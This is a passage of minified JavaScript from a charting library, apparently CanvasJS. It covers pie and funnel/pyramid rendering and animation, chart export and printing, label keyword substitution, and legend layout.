Q(c.plotArea.ctx,{fontSize:l.indexLabelFontSize,fontFamily:l.indexLabelFontFamily,fontColor:l.indexLabelFontColor,fontStyle:l.indexLabelFontStyle,fontWeight:l.indexLabelFontWeight,horizontalAlign:"left",backgroundColor:l.indexLabelBackgroundColor,maxWidth:l.indexLabelMaxWidth,maxHeight:l.indexLabelWrap?5*l.indexLabelFontSize:1.5*l.indexLabelFontSize,text:l.indexLabelText,padding:0,textBaseline:"top"}),l.indexLabelTextBlock.measureText()}for(o=n=0,r=!1,s=0;s<v.length;s++)l=M[(i+s)%v.length],1<t&&l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p&&(n<=t/2&&!r?(l.hemisphere="right",n++):(l.hemisphere="left",r=!0));for(r=!1,s=0;s<v.length;s++)l=M[(a+s)%v.length],1<e&&l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&(o<=e/2&&!r?(l.hemisphere="left",o++):(l.hemisphere="right",r=!0))}}(),i(),i(),i(),i(),this.disableToolTip=!0,this._animator.animate(0,this.animatedRender?this.animationDuration:0,function(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),t=M[0].startAngle+2*Math.PI*t,e=0;e<v.length;e++){var i=0===e?M[e].startAngle:a,a=i+(M[e].endAngle-M[e].startAngle),s=!1;t<a&&(a=t,s=!0);var n=v[e].color?v[e].color:y._colorSet[e%y._colorSet.length];if(i<a&&B(c.plotArea.ctx,M[e].center,M[e].radius,n,y.type,i,a,y.fillOpacity,M[e].percentInnerRadius),s)break}o()},function(){c.disableToolTip=!1,c._animator.animate(0,c.animatedRender?500:0,function(t){e(t),o()})})}}};function j(t,e,i,a){void 0===i&&(i=1),Math.round(e.y4-e.y1)<=0||(t.save(),t.globalAlpha=i,t.beginPath(),t.moveTo(Math.round(e.x1),Math.round(e.y1)),t.lineTo(Math.round(e.x2),Math.round(e.y2)),t.lineTo(Math.round(e.x3),Math.round(e.y3)),t.lineTo(Math.round(e.x4),Math.round(e.y4)),"undefined"!==e.x5&&(t.lineTo(Math.round(e.x5),Math.round(e.y5)),t.lineTo(Math.round(e.x6),Math.round(e.y6))),t.closePath(),t.fillStyle=a||e.color,t.fill(),t.globalAplha=1,t.restore())}l.prototype.renderFunnel=function(t){function c(){var t,e,i,a;if("inside"!==M.indexLabelPlacement)for(var s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(i=void 0!==(t=W[s]).x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,e=M.reversed?void 0!==t.x5&&r<i?f(i).x2+1:(t.x2+t.x3)/2+1:void 0!==t.x5?i<r?f(i).x2+1:(t.x4+t.x3)/2+1:(t.x2+t.x3)/2+1,O[s].textBlock.x=e+B,O[s].textBlock.y=i-O[s].height/2,M.reversed?(O[s].textBlock.y+O[s].height>h+v&&(O[s].textBlock.y=h+v-O[s].height),O[s].textBlock.y<d-v&&(O[s].textBlock.y=d-v)):(O[s].textBlock.y<h-v&&(O[s].textBlock.y=h-v),O[s].textBlock.y+O[s].height>d+v&&(O[s].textBlock.y=d+v-O[s].height)));else for(s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(e=(t=W[s]).height,i=O[s].height,a=O[s].width,i<=e?(e=s!=D?(t.x4+t.x3)/2-a/2:(t.x5+t.x4)/2-a/2,i=s!=D?(t.y1+t.y3)/2-i/2:(t.y1+t.y4)/2-i/2,O[s].textBlock.x=e,O[s].textBlock.y=i):O[s].isDirty=!0)}function x(t,e){return(e<W.length?O[e].textBlock.y:M.reversed?h+v:d+v)-(t<0?M.reversed?d-v:h-v:O[t].textBlock.y+O[t].height+E)}function i(a,s,t){var e,i,n,o=[],l=v,r=[];if(-1!==s&&(0<=N.indexOf(s)?(i=N.indexOf(s),N.splice(i,1)):(N.push(s),N=N.sort(function(t,e){return t-e}))),0===N.length)o=H;else{i=v*(1!=N.length||0!=N[0]&&N[0]!=W.length-1?2:1)/function(){for(var t=0,e=0;e<W.length-1;e++)(0<=N.indexOf(e)||0<=N.indexOf(e+1))&&t++;return t}();for(var h=0;h<W.length;h++){if(1==N.length&&0==N[0]){if(0===h){o.push(H[h]),e=l;continue}}else 0===h&&(e=-1*l);o.push(H[h]+e),(0<=N.indexOf(h)||h<W.length&&0<=N.indexOf(h+1))&&(e+=i)}}n=function(){for(var t=[],e=0;e<W.length;e++)t.push(o[e]-W[e].y1);return t}();(new Date).getTime();var d=function(t){for(var e,i,a=0;a<W.length;a++)e=n[a],i=W[a],e*=t,void 0===r[a]&&(r[a]=0),r<0&&(r*=-1),i.y1+=e-r[a],i.y2+=e-r[a],i.y3+=e-r[a],i.y4+=e-r[a],i.y5&&(i.y5+=e-r[a],i.y6+=e-r[a]),r[a]=e};a._animator.animate(0,t,function(t){var e=a.plotArea.ctx||a.ctx;R=!0,e.clearRect(y.x1,y.y1,y.x2-y.x1,y.y2-y.y1),e.fillStyle=a.backgroundColor,e.fillRect(y.x1,y.y1,y.width,y.height),d(t,s);var i={};for(i.dataSeries=M,i.dataPoint=M.reversed?M.dataPoints[T.length-1-s]:M.dataPoints[s],i.index=M.reversed?T.length-1-s:s,a.toolTip.highlightObjects([i]),i=0;i<W.length;i++)j(e,W[i],M.fillOpacity);b(e),P&&("inside"!==M.indexLabelPlacement?p(e):c(),g(e)),1<=t&&(R=!1)},null,U.easing.easeOutQuart)}function p(t){for(var e,i,a,s,n=0;n<W.length;n++)s=1==O[n].lineThickness%2?.5:0,e=f(i=((W[n].y2+W[n].y4)/2<<0)+s).x2-1,a=O[n].textBlock.x,s=(O[n].textBlock.y+O[n].height/2<<0)+s,O[n].isDirty||0==O[n].lineThickness||(t.strokeStyle=O[n].lineColor,t.lineWidth=O[n].lineThickness,t.setLineDash&&t.setLineDash(J(O[n].lineDashType,O[n].lineThickness)),t.beginPath(),t.moveTo(e,i),t.lineTo(a,s),t.stroke())}function u(t){for(--t;-1<=t&&-1!=t&&O[t].isDirty;t--);return t}function m(t){for(t+=1;t<=W.length&&t!=W.length&&O[t].isDirty;t++);return t}function f(t){for(var e,i=0;i<T.length;i++)if(W[i].y1<t&&W[i].y4>t){e=W[i];break}return e?{x1:t=e.y6&&t>e.y6?e.x3+(e.x4-e.x3)/(e.y4-e.y3)*(t-e.y3):e.x2+(e.x3-e.x2)/(e.y3-e.y2)*(t-e.y2),x2:t}:-1}function g(t){for(var e=0;e<W.length;e++)O[e].isDirty||(t&&(O[e].textBlock.ctx=t),O[e].textBlock.render(!0))}function b(t){if(k.plotArea.layoutManager.reset(),t.roundRect||q(t),k.title&&(k.title.dockInsidePlotArea||"center"===k.title.horizontalAlign&&"center"===k.title.verticalAlign)&&(k.title.ctx=t,k.title.render()),k.subtitles)for(var e=0;e<k.subtitles.length;e++){var i=k.subtitles[e];(i.dockInsidePlotArea||"center"===i.horizontalAlign&&"center"===i.verticalAlign)&&(k.subtitles.ctx=t,i.render())}k.legend&&(k.legend.dockInsidePlotArea||"center"===k.legend.horizontalAlign&&"center"===k.legend.verticalAlign)&&(k.legend.ctx=t,k.legend.setLayout(),k.legend.render()),Z.fNg&&Z.fNg(k)}var k=this;if(!(t.dataSeriesIndexes.length<=0)){for(var M=this.data[t.dataSeriesIndexes[0]],T=M.dataPoints,y=this.plotArea,v=.025*y.width,e=.01*y.width,a=0,s=y.height-2*v,n=Math.min(y.width-2*e,2.8*y.height),P=!1,o=0;o<T.length;o++)!P&&void 0!==T[o].indexLabel&&null!==T[o].indexLabel&&0<T[o].indexLabel.toString().length&&(P=!0),!P&&void 0!==T[o].label&&null!==T[o].label&&0<T[o].label.toString().length&&(P=!0),(P||"function"!=typeof M.indexLabelFormatter)&&"function"!=typeof T[o].indexLabelFormatter||(P=!0);P=P||void 0!==M.indexLabel&&null!==M.indexLabel&&0<M.indexLabel.toString().length,"inside"!==M.indexLabelPlacement&&P||(e=(y.width-.75*n)/2);o=y.x1+e;var w=y.x2-e,C=y.y1+v,S=y.y2-v,A=t.targetCanvasCtx||this.plotArea.ctx||this.ctx;if(0!=M.length&&M.dataPoints&&M.visible&&0!==T.length){var _,l,B=30*(w-(t=75*n/100))/100;"funnel"===M.type?(_=K(M.options.neckHeight)?.35*s:M.neckHeight,l=K(M.options.neckWidth)?.25*t:M.neckWidth,_="string"==typeof _&&_.match(/%$/)?(_=parseInt(_))*s/100:parseInt(_),l="string"==typeof l&&l.match(/%$/)?(l=parseInt(l))*t/100:parseInt(l),s<_?_=s:_<=0&&(_=0),t<l?l=t-.5:l<=0&&(l=0)):"pyramid"===M.type&&(l=_=0,M.reversed=!M.reversed);e=o+t/2;var F=o,L=o+t,h=M.reversed?S:C,I=e-l/2,V=e+l/2,r=M.reversed?C+_:S-_,d=M.reversed?C:S;t=[];e=[];var D,W=[],z=(n=[],C),X=(r-h)/(I-F),Y=-X;if(-1!==(o=("area"===(M.valueRepresents?M.valueRepresents:"height")?function(){var t,e,i=F,a=L,s=I,n=V;t=C,e=S-_,n=Math.abs((e-t)*(a-i+(n-s))/2),t=e-t,e=(s=V-I)*(e-S),e=n+(e=Math.abs(e)),n=[];for(var o=0,l=0;l<T.length;l++){if(void 0===T[l].y)return-1;T[l].y="number"==typeof T[l].y?T[l].y:0,o+=Math.abs(T[l].y)}if(0===o)return-1;var r,h,d=n[0]=0,c=0;for(a=a-i,d=!1,l=0;l<T.length;l++)i=Math.abs(T[l].y)*e/o,d?r=0==Number(s.toFixed(3))?0:i/s:(h=X*X*a*a-4*Math.abs(X)*i)<0?(i-=d=(a+(h=s))*(t-c)/2,c+=r=t-c,r+=0==h?0:i/h,c+=i/h,d=!0):(h=a-2*(r=(Math.abs(X)*a-Math.sqrt(h))/2)/Math.abs(X),t<(c+=r)&&(d=(a+(h=s))*(t-(c-=r))/2,c+=r=t-c,r+=(i-=d)/h,c+=i/h,d=!0),a=h),n.push(r);return n}:function(){for(var t=0,e=[],i=0;i<T.length;i++){if(void 0===T[i].y)return-1;T[i].y="number"==typeof T[i].y?T[i].y:0,t+=Math.abs(T[i].y)}if(0===t)return-1;for(i=e[0]=0;i<T.length;i++)e.push(Math.abs(T[i].y)*s/t);return e})())){if(M.reversed)for(n.push(z),l=o.length-1;0<l;l--)z+=o[l],n.push(z);else for(l=0;l<o.length;l++)z+=o[l],n.push(z);if(M.reversed)for(l=0;l<o.length;l++)n[l]<r?(t.push(I),e.push(V),D=l):(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y));else for(l=0;l<o.length;l++)n[l]<r?(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y),D=l):(t.push(I),e.push(V));for(l=0;l<o.length-1;l++)z=M.reversed?T[T.length-1-l].color?T[T.length-1-l].color:M._colorSet[(T.length-1-l)%M._colorSet.length]:T[l].color?T[l].color:M._colorSet[l%M._colorSet.length],l===D?W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:V,y3:r,x4:e[l+1],y4:n[l+1],x5:t[l+1],y5:n[l+1],x6:I,y6:r,id:l,height:n[l+1]-n[l],color:z}):W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:e[l+1],y3:n[l+1],x4:t[l+1],y4:n[l+1],id:l,height:n[l+1]-n[l],color:z});var E=2,O=[],R=!1,N=[],H=[];o=!1;for(t=0,G(N),l=0;l<T.length;l++)T[l].exploded&&(o=!0,M.reversed?N.push(T.length-1-l):N.push(l));if(A.clearRect(y.x1,y.y1,y.width,y.height),A.fillStyle=k.backgroundColor,A.fillRect(y.x1,y.y1,y.width,y.height),P&&M.visible&&(function(){if(M&&T){for(var t,e,i,a,s,n,o,l,r,h,d,c,x,p,u=[],m=[],g={percent:null,total:null},b=null,y=0;y<T.length;y++)p=f(p=void 0!==(p=W[y]).x5?(p.y2+p.y4)/2:(p.y2+p.y3)/2).x2+1,u[y]=w-p-B;p=.5*B;y=0;for(var v=T.length-1;y<T.length||0<=v;y++,v--)t=(e=M.reversed?T[v]:T[y]).color?e.color:M.reversed?M._colorSet[(T.length-1-y)%M._colorSet.length]:M._colorSet[y%M._colorSet.length],i=e.indexLabelPlacement||M.indexLabelPlacement||"outside",a=e.indexLabelBackgroundColor||M.indexLabelBackgroundColor||($?"transparent":null),s=e.indexLabelFontColor||M.indexLabelFontColor||"#979797",n=K(e.indexLabelFontSize)?M.indexLabelFontSize:e.indexLabelFontSize,o=e.indexLabelFontStyle||M.indexLabelFontStyle||"normal",l=e.indexLabelFontFamily||M.indexLabelFontFamily||"arial",r=e.indexLabelFontWeight||M.indexLabelFontWeight||"normal",t=e.indexLabelLineColor||M.options.indexLabelLineColor||t,h="number"==typeof e.indexLabelLineThickness?e.indexLabelLineThickness:"number"==typeof M.indexLabelLineThickness?M.indexLabelLineThickness:2,d=e.indexLabelLineDashType||M.indexLabelLineDashType||"solid",c=void 0!==e.indexLabelWrap?e.indexLabelWrap:void 0===M.indexLabelWrap||M.indexLabelWrap,x=M.dataPointIds[y],k._eventManager.objectMap[x]={id:x,objectType:"dataPoint",dataPointIndex:y,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-y:y]},"inside"===M.indexLabelPlacement&&(u[y]=y!==D?M.reversed?W[y].x2-W[y].x1:W[y].x3-W[y].x4:W[y].x3-W[y].x6,u[y]<20&&(u[y]=y!==D&&M.reversed?W[y].x3-W[y].x4:W[y].x2-W[y].x1,u[y]/=2)),((x=e.indexLabelMaxWidth?e.indexLabelMaxWidth:M.options.indexLabelMaxWidth?M.indexLabelMaxWidth:u[y])>u[y]||x<0)&&(x=u[y]),m[y]="inside"===M.indexLabelPlacement&&W[y].height,g=k.getPercentAndTotal(M,e),(M.indexLabelFormatter||e.indexLabelFormatter)&&(b={chart:k.options,dataSeries:M,dataPoint:e,total:g.total,percent:g.percent}),e=e.indexLabelFormatter?e.indexLabelFormatter(b):e.indexLabel?k.replaceKeywordsWithValue(e.indexLabel,e,M,y):M.indexLabelFormatter?M.indexLabelFormatter(b):M.indexLabel?k.replaceKeywordsWithValue(M.indexLabel,e,M,y):e.label?e.label:"",h<=0&&(h=0),x<1e3&&1e3-x<p&&(x+=1e3-x),A.roundRect||q(A),(i=new Q(A,{fontSize:n,fontFamily:l,fontColor:s,fontStyle:o,fontWeight:r,horizontalAlign:i,backgroundColor:a,maxWidth:x,maxHeight:!1===m[y]?c?4.28571429*n:1.5*n:m[y],text:e,padding:E})).measureText(),O.push({textBlock:i,id:M.reversed?v:y,isDirty:!1,lineColor:t,lineThickness:h,lineDashType:d,height:i.height<i.maxHeight?i.height:i.maxHeight,width:i.width<i.maxWidth?i.width:i.maxWidth})}}(),c(),function(){var t,e,i,a,s,n=[];s=!1,i=0;for(var o,l=w-L-B/2,r=(l=M.options.indexLabelMaxWidth?M.indexLabelMaxWidth>l?l:M.indexLabelMaxWidth:l,O.length-1);0<=r;r--)o=T[O[r].id],a=(i=O[r]).textBlock,e=(t=m(r)<W.length?O[m(r)]:null)?t.textBlock:null,i=i.height,t&&a.y+i+E>e.y&&(s=!0),(l<(i=o.indexLabelMaxWidth||l)||i<0)&&(i=l),n.push(i);if(s)for(r=O.length-1;0<=r;r--)t=W[r],O[r].textBlock.maxWidth=n[n.length-(r+1)],O[r].textBlock.measureText(),O[r].textBlock.x=w-l,i=O[r].textBlock.height<O[r].textBlock.maxHeight?O[r].textBlock.height:O[r].textBlock.maxHeight,s=O[r].textBlock.width<O[r].textBlock.maxWidth?O[r].textBlock.width:O[r].textBlock.maxWidth,O[r].height=i,O[r].width=s,i=void 0!==t.x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,O[r].textBlock.y=i-O[r].height/2,M.reversed?(O[r].textBlock.y+O[r].height>h+v&&(O[r].textBlock.y=h+v-O[r].height),O[r].textBlock.y<d-v&&(O[r].textBlock.y=d-v)):(O[r].textBlock.y<h-v&&(O[r].textBlock.y=h-v),O[r].textBlock.y+O[r].height>d+v&&(O[r].textBlock.y=d+v-O[r].height))}(),"inside"!==M.indexLabelPlacement)){for(!function(){function n(t,e){var i;if(t<0||t>=O.length)return 0;var a,s=O[t].textBlock;return e<0?(e*=-1)<=(i=x(a=u(t),t))?(s.y-=e,e):(0==t?0<i&&(s.y-=i):0<(i+=n(a,-(e-i)))&&(s.y-=i),i):e<=(i=x(t,a=m(t)))?(s.y+=e,e):(t==W.length-1?0<i&&(s.y+=i):0<(i+=n(a,e-i))&&(s.y+=i),i)}function t(){var t,e,i,a,s,n=0;a=(S-C+2*v)/d,s=d;for(var o,l=1;l<s;l++){i=l*a;for(var r=O.length-1;0<=r;r--)!O[r].isDirty&&O[r].textBlock.y<i&&O[r].textBlock.y+O[r].height>i&&(!((o=m(r))>=O.length-1)&&O[r].textBlock.y+O[r].height+E>O[o].textBlock.y&&(O[r].textBlock.y=O[r].textBlock.y+O[r].height-i>i-O[r].textBlock.y?i+1:i-O[r].height-1))}for(o=W.length-1;0<o;o--)if(!O[o].isDirty){if((i=u(o))<0&&O[i=0].isDirty)break;if(O[o].textBlock.y<O[i].textBlock.y+O[i].height){for(e=e||o,a=o,s=0;O[a].textBlock.y<O[i].textBlock.y+O[i].height+E;){if(t=t||O[a].textBlock.y+O[a].height,s+=O[a].height,s+=E,(a=i)<=0){s+=O[a=0].height;break}if((i=u(a))<0){s+=O[a=0].height;break}}if(a!=o){n=h(t=s-(t-=n=O[a].textBlock.y),e,a);break}}}return n}function h(t,e,i){var a=[],s=0,n=0;for(t=Math.abs(t);i<=e;i++)a.push(W[i]);for(a.sort(function(t,e){return t.height-e.height}),i=0;i<a.length&&(e=a[i],s<t);i++)n++,s+=O[e.id].height+E,O[e.id].textBlock.text="",O[e.id].indexLabelText="",O[e.id].isDirty=!0,O[e.id].textBlock.measureText();return n}for(var e,i,a,s,o,l,d=1,r=0;r<2*d;r++){for(var c=O.length-1;0<=c&&(0<=u(c)&&u(c),s=(a=O[c]).textBlock,l=(o=m(c)<W.length?O[m(c)]:null)?o.textBlock:null,e=+a.height.toFixed(6),i=+s.y.toFixed(6),!(!a.isDirty&&o&&i+e+E>+l.y.toFixed(6)&&((i=n(c,-(e=s.y+e+E-l.y)))<e&&(0<i&&(e-=i),(i=n(m(c),e))!=e))));c--);t()}}(),l=0;l<T.length;l++)O[l].isDirty||(t=O[l].textBlock.x+O[l].width,t=(w-t)/2,0==l&&(a=t),t<a&&(a=t));for(l=0;l<W.length;l++)W[l].x1+=a,W[l].x2+=a,W[l].x3+=a,W[l].x4+=a,W[l].x5&&(W[l].x5+=a,W[l].x6+=a),O[l].textBlock.x+=a}for(l=0;l<W.length;l++)a=W[l],j(A,a,M.fillOpacity),H.push(a.y1);if(b(A),P&&M.visible&&("inside"===M.indexLabelPlacement||k.animationEnabled||p(A),k.animationEnabled||g()),!P)for(l=0;l<T.length;l++)t={id:a=M.dataPointIds[l],objectType:"dataPoint",dataPointIndex:l,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-l:l]},k._eventManager.objectMap[a]=t;return!k.animationEnabled&&o?i(k,-1,0):k.animationEnabled&&!k.animatedRender&&i(k,-1,0),this.funnelPyramidClickHandler=function(t){var e=-1;!R&&!k.isAnimating&&(K(t.dataSeries.explodeOnClick)||t.dataSeries.explodeOnClick)&&0<=(e=M.reversed?T.length-1-t.dataPointIndex:t.dataPointIndex)&&(t=e,"funnel"!==M.type&&"pyramid"!==M.type||(M.reversed?T[T.length-1-t].exploded=!T[T.length-1-t].exploded:T[t].exploded=!T[t].exploded),i(k,e,500))},{source:A,dest:this.plotArea.ctx,animationCallback:function(t,e){U.fadeInAnimation(t,e),1<=t&&(i(k,-1,500),b(k.plotArea.ctx||k.ctx))},easingFunction:U.easing.easeInQuad,animationBase:0}}}}},l.prototype.requestAnimFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},l.prototype.cancelRequestAnimFrame=window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,l.prototype.set=function(t,e,i){i=void 0===i||i,"options"===t?(this.options=e,i&&this.render()):l.base.set.call(this,t,e,i)},l.prototype.exportChart=function(t){var e=(t=void 0===t?{}:t).format?t.format:"png",i=t.fileName?t.fileName:this.exportFileName;if(t.toDataURL)return this.canvas.toDataURL("image/"+e);g(this.canvas,e,i)},l.prototype.print=function(){var t=this.exportChart({toDataURL:!0}),e=document.createElement("iframe");e.setAttribute("class","canvasjs-chart-print-frame"),e.setAttribute("style","position:absolute; width:100%; border: 0px; margin: 0px 0px 0px 0px; padding 0px 0px 0px 0px;"),e.style.height=this.height+"px",this._canvasJSContainer.appendChild(e);var i=this,a=e.contentWindow||e.contentDocument.document||e.contentDocument;a.document.open(),a.document.write('<!DOCTYPE HTML>\n<html><body style="margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;"><img src="'+t+'"/><body/></html>'),a.document.close(),setTimeout(function(){a.focus(),a.print(),setTimeout(function(){i._canvasJSContainer.removeChild(e)},1e3)},500)},l.prototype.getPercentAndTotal=function(t,e){var i=null,a=null,s=null;if(0<=t.type.indexOf("stacked"))a=0,(i=e.x.getTime?e.x.getTime():e.x)in t.plotUnit.yTotals&&(a=t.plotUnit.yTotals[i],s=isNaN(e.y)?0:e.y/a*100);else if("pie"===t.type||"doughnut"===t.type||"funnel"===t.type||"pyramid"===t.type){for(i=a=0;i<t.dataPoints.length;i++)isNaN(t.dataPoints[i].y)||(a+=t.dataPoints[i].y);s=isNaN(e.y)?0:e.y/a*100}return{percent:s,total:a}},l.prototype.replaceKeywordsWithValue=function(t,a,s,n,o){var l=this;if(o=void 0===o?0:o,(0<=s.type.indexOf("stacked")||"pie"===s.type||"doughnut"===s.type||"funnel"===s.type||"pyramid"===s.type)&&(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))){var e="#percent",i="#total",r=this.getPercentAndTotal(s,a);i=isNaN(r.total)?i:r.total,e=isNaN(r.percent)?e:r.percent;do{if(r="",s.percentFormatString)r=s.percentFormatString;else{r="#,##0.";var h=Math.max(Math.ceil(Math.log(1/Math.abs(e))/Math.LN10),2);!isNaN(h)&&isFinite(h)||(h=2);for(var d=0;d<h;d++)r+="#";s.percentFormatString=r}t=(t=t.replace("#percent",it(e,r,l._cultureInfo))).replace("#total",it(i,s.yValueFormatString?s.yValueFormatString:"#,##0.########",l._cultureInfo))}while(0<=t.indexOf("#percent")||0<=t.indexOf("#total"))}return t.replace(/\{.*?\}|"[^"]*"|'[^']*'/g,function(t){if('"'===t[0]&&'"'===t[t.length-1]||"'"===t[0]&&"'"===t[t.length-1])return t.slice(1,t.length-1);t=(t=u(t.slice(1,t.length-1))).replace("#index",o);var e=null;try{var i=t.match(/(.*?)\s*\[\s*(.*?)\s*\]/);i&&0<i.length&&(e=u(i[2]),t=u(i[1]))}catch(t){}if(i=null,"color"===t)return"waterfall"===s.type?a.color?a.color:0<a.y?s.risingColor:s.fallingColor:"error"===s.type?s.color?s.color:s._colorSet[e%s._colorSet.length]:a.color?a.color:s.color?s.color:s._colorSet[n%s._colorSet.length];if(a.hasOwnProperty(t))i=a;else{if(!s.hasOwnProperty(t))return"";i=s}return i=i[t],null!==e&&(i=i[e]),"x"!==t?"y"===t?it(i,a.yValueFormatString?a.yValueFormatString:s.yValueFormatString?s.yValueFormatString:s.yValueFormatString="#,##0.########",l._cultureInfo):"z"===t?it(i,a.zValueFormatString?a.zValueFormatString:s.zValueFormatString?s.zValueFormatString:s.zValueFormatString="#,##0.########",l._cultureInfo):i:"dateTime"===s.axisX.valueType||"dateTime"===s.xValueType||a.x&&a.x.getTime?l.plotInfo.plotTypes[0].plotUnits[0].axisX&&!l.plotInfo.plotTypes[0].plotUnits[0].axisX.logarithmic?dt(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString=l.axisX&&l.axisX.autoValueFormatString?l.axisX.autoValueFormatString:"DD MMM YY",l._cultureInfo):void 0:it(i,a.xValueFormatString?a.xValueFormatString:s.xValueFormatString?s.xValueFormatString:s.xValueFormatString="#,##0.########",l._cultureInfo)})},t(s,a),s.prototype.setLayout=function(){var t=this.dockInsidePlotArea?this.chart.plotArea:this.chart,e=t.layoutManager.getFreeSpace(),i=null,a=0,s=0,n=0,o=0,l=this.markerMargin=this.chart.options.legend&&!K(this.chart.options.legend.markerMargin)?this.chart.options.legend.markerMargin:.3*this.fontSize;this.height=0;var r=[],h=[];"top"===this.verticalAlign||"bottom"===this.verticalAlign?(this.orientation="horizontal",i=this.verticalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:.5*e.height):"center"===this.verticalAlign&&(this.orientation="vertical",i=this.horizontalAlign,n=this.maxWidth=null!==this.maxWidth?this.maxWidth:.5*e.width,o=this.maxHeight=null!==this.maxHeight?this.maxHeight:e.height),this.errorMarkerColor=[];for(var d=0;d<this.dataSeries.length;d++){var c=this.dataSeries[d];if(c.dataPoints&&c.dataPoints.length)if("pie"!==c.type&&"doughnut"!==c.type&&"funnel"!==c.type&&"pyramid"!==c.type){var x=c.legendMarkerType=c.legendMarkerType?c.legendMarkerType:"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type&&"scatter"!==c.type&&"bubble"!==c.type||!c.markerType?"error"===c.type&&c._linkedSeries?c._linkedSeries.legendMarkerType?c._linkedSeries.legendMarkerType:f.getDefaultLegendMarker(c._linkedSeries.type):f.getDefaultLegendMarker(c.type):c.markerType,p=c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:null}):c.name,u=c.legendMarkerColor=c.legendMarkerColor?c.legendMarkerColor:c.markerColor?c.markerColor:"error"===c.type?K(c.whiskerColor)?c._colorSet[0]:c.whiskerColor:c._colorSet[0],m=c.markerSize||"line"!==c.type&&"stepLine"!==c.type&&"spline"!==c.type?.75*this.lineHeight:0,g=c.legendMarkerBorderColor?c.legendMarkerBorderColor:c.markerBorderColor,b=c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0;"error"===c.type&&this.errorMarkerColor.push(u),x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,c.dataPoints[0],c,d),textBlock:null,chartType:c.type,markerSize:m,lineColor:c._colorSet[0],dataSeriesIndex:c.index,dataPointIndex:null,markerBorderColor:g,markerBorderThickness:b},r.push(x)}else for(var y=0;y<c.dataPoints.length;y++){var v=c.dataPoints[y];x=v.legendMarkerType?v.legendMarkerType:c.legendMarkerType?c.legendMarkerType:f.getDefaultLegendMarker(c.type),p=v.legendText?v.legendText:c.legendText?c.legendText:this.itemTextFormatter?this.itemTextFormatter({chart:this.chart,legend:this.options,dataSeries:c,dataPoint:v}):v.name?v.name:"DataPoint: "+(y+1),u=v.legendMarkerColor?v.legendMarkerColor:c.legendMarkerColor?c.legendMarkerColor:v.color?v.color:c.color?c.color:c._colorSet[y%c._colorSet.length],m=.75*this.lineHeight,g=v.legendMarkerBorderColor?v.legendMarkerBorderColor:c.legendMarkerBorderColor?c.legendMarkerBorderColor:v.markerBorderColor?v.markerBorderColor:c.markerBorderColor,b=v.legendMarkerBorderThickness?v.legendMarkerBorderThickness:c.legendMarkerBorderThickness?c.legendMarkerBorderThickness:v.markerBorderThickness||c.markerBorderThickness?Math.max(1,Math.round(.2*m)):0,x={markerType:x,markerColor:u,text:p=this.chart.replaceKeywordsWithValue(p,v,c,y),textBlock:null,chartType:c.type,markerSize:m,dataSeriesIndex:d,dataPointIndex:y,markerBorderColor:g,markerBorderThickness:b};(v.showInLegend||c.showInLegend&&!1!==v.showInLegend)&&r.push(x)}}if(!0===this.reversed&&r.reverse(),0<r.length){for(u=p=v=y=0,v=(c=null)!==this.itemWidth?null!==this.itemMaxWidth?Math.min(this.itemWidth,this.itemMaxWidth,n):this.itemMaxWidth=Math.min(this.itemWidth,n):null!==this.itemMaxWidth?Math.min(this.itemMaxWidth,n):this.itemMaxWidth=n,v-=(m=0===m?.75*this.lineHeight:m)+l,d=0;d<r.length;d++)g=v,"line"!==(x=r[d]).chartType&&"spline"!==x.chartType&&"stepLine"!==x.chartType||(g-=.2*this.lineHeight),o<=0||void 0===o||g<=0||void 0===g||("horizontal"===this.orientation?(x.textBlock=new Q(this.ctx,{x:0,y:0,maxWidth:g,maxHeight:this.itemWrap?o:this.lineHeight,angle:0,text:x.text,horizontalAlign:"left",fontSize:this.fontSize,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontColor:this.fontColor,fontStyle:this.fontStyle,textBaseline:"middle"}),x.textBlock.measureText(),null!==this.itemWidth&&(x.textBlock.width=this.itemWidth-(m+l+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))),(!c||c.width+Math.round(x.textBlock.width+m+l+(0===c.width?0:this.horizontalSpacing)+("line"===x.chartType||"spline"===x.chartType||"stepLine"===x.chartType?.2*this.lineHeight:0))>n)&&(c={items:[],width:0},h.push(c),this.height+=p,p=0),p=Math.max(p,x.textBlock.height)):(x.textBlock=new 